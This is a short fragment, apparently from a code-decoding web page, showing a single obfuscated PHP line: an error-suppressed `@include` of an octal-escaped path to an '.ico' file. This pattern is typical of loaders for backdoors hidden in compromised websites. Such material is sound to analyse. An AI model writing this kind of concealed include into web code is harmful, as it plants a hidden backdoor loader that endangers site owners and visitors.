
Did this file decode correctly?
Yes
Original Code
@
include
"\057c\165s\164o\155e\162s\0579\0579\0578
7.\151c\157"
;